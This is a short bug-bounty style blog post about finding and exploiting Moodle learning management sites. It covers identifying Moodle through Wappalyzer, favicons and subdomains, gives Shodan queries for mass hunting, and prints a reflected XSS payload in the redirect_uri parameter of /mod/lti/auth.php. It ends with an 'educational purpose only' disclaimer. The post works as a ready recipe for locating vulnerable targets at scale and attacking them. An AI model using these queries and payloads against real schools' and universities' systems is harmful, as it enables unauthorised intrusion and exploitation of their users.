BOOK THIS SPACE FOR AD
ARTICLE AD
Hello friends! In this article, We are going to see How to Identify, Mass hunt and Exploit Moodle.
What is Moodle?
Moodle is a free and open-source learning management system (LMS) written in PHP and distributed under the GNU General Public License. Developed on pedagogical principles, Moodle is used for blended learning, distance education, flipped classroom and other e-learning projects in schools, universities, workplaces and other sectors.
How to Identify Moodle?
WappalyzerFavicon IconSubdomain (moodle.target.com)
Here you can see this target is perfect example. We can see Moodle’s Favicon, Wappalyzer and subdomain of target.com
Shodan:
Search query: http.component:MoodleFavicon Base: http.favicon.hash:-438482901
Exploitation:
/mod/lti/auth.php?redirect_uri=javascript:alert(‘th3.d1p4k’)Like this: https://moodle.target.com/mod/lti/auth.php?redirect_uri=javascript:alert('th3.d1p4k')template⚠ This is educational purpose only. I am not responsible if you misuse or damage any organizations with this vulnerability. Because this LMS mostly used by universities and schools. ⚠
.png)
 3 years ago
185
3 years ago
185 














 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·